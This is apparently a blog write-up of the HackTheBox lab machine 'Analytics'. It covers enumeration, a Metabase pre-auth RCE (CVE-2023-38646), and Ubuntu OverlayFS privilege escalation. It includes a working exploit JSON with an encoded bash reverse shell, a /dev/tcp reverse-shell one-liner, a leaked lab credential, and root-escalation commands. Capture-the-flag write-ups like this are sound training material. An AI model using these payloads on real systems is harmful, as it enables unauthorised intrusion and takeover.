HackTheBox | Analytics
- 5 minsOverview
Analytics is an easy Linux HackTheBox machine. Enumeration of the website reveals a Metabase instance, which is vulnerable to Pre-Authentication RCE, which is leveraged to gain a foothold inside a Docker container. Upon enumerating the Docker container we see that the environment variables set contain credentials that can be used to SSH into the host. The root flag is obtained by exploiting the known GameOverlay kernel vulnerability.
Nmap
nmap -A -T4 10.129.30.245
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-08 11:19 EDT
Nmap scan report for 10.129.30.245
Host is up (0.16s latency).
Not shown: 993 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
|_ 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://analytical.htb/
1027/tcp filtered IIS
2638/tcp filtered sybase
3323/tcp filtered active-net
5950/tcp filtered unknown
19315/tcp filtered keyshadow
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
I checked the web page on port 80 and found a login page on the subdomain data.analytical.htb :

ffuf also showed the subdomain :
ffuf -u http://analytical.htb -c -w /usr/share/seclists/Discovery/DNS/fierce-hostlist.txt -H "Host: FUZZ.analytical.htb" -fs 154

Now I have a Metabase login page in front of me.
Metabase is an open source tool that allows for powerful data instrumentation, visualization, and querying.

The first thing I thought about was default credentials, but that wasn’t the case. So I went to look for possible existing exploits for Metabase and yes that was the case. I found that there is a Pre-Auth RCE in Metabase designated as CVE-2023-38646. In other words, we can execute arbitrary commands on the server without requiring any authentication.

To exploit this vulnerability we must do three things :
- Retrieve Setup Token.
- Change the content type to application/json.
- Send a POST request to the /api/setup/validate endpoint with our
setup-tokenand get the reverse shell.
There are two ways to obtain the setup-token :
- Automatically by using the python script : https://github.com/securezeron/CVE-2023-38646/blob/main/CVE-2023-38646-POC.py
- Manually by navigating to http://data.analytical.htb/api/session/properties and obtain the
setup-token.
I will show you the two methods :
- Method 1 :

- Method 2 :

Now we have the setup-token, we can exploit the vulnerability, the bellow blog contains the payload we can use to exploit it, we should just use this with our own IP and port.
https://blog.assetnote.io/2023/07/22/pre-auth-rce-metabase
{
"token": "249fa03d-fd94-4d5b-b94f-b4ebf3df681f",
"details":
{
"is_on_demand": false,
"is_full_sync": false,
"is_sample": false,
"cache_ttl": null,
"refingerprint": false,
"auto_run_queries": true,
"schedules":
{},
"details":
{
"db": "zip:/app/metabase.jar!/sample-database.db;MODE=MSSQLServer;TRACE_LEVEL_SYSTEM_OUT=1\\;CREATE TRIGGER pwnshell BEFORE SELECT ON INFORMATION_SCHEMA.TABLES AS $$//javascript\njava.lang.Runtime.getRuntime().exec('bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi40MS85OTk5IDA+JjEK}|{base64,-d}|{bash,-i}')\n$$--=x",
"advanced-options": false,
"ssl": true
},
"name": "an-sec-research-team",
"engine": "h2"
}
}
echo "bash -i >& /dev/tcp/10.10.16.41/9999 0>&1" | base64

Now we are good to go :

We got a shell as metabase user :

I noticed that I am inside a docker container, the existence of the .dockerenv file confirms that :

I said how can I escape this container, while I am looking for a way I said let’s check the environment variables, and boom that contained the credentials of metalytics user :

Found credentials : metalytics : An4lytics_ds20223#
Now I can login into ssh, and find the user flag :


Once I was in, I tried to escalate. I checked if there are any hidden files or any files with SUID byte set, but I found nothing, And next I checked the version of the os, and I googled if it is vulnerable, and I found yes there is actually a POC on reddit under the title Ubuntu Local Privilege Escalation (CVE-2023-2640 & CVE-2023-32629):

https://www.reddit.com/r/selfhosted/comments/15ecpck/ubuntu_local_privilege_escalation_cve20232640
The payload works just fine, I can use commands as root on the machine :
unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import os;os.setuid(0);os.system("id")'
Now I should customize the payload to gain a shell as root :

unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import os;os.setuid(0);os.system("chmod u+s /bin/bash")'
Voilà I am root :

I can now read the root flag :

MACHINE PWNED!
That was it, I hope you enjoyed the writeup. If you have any questions you can Contact Me.
Happy Hacking!
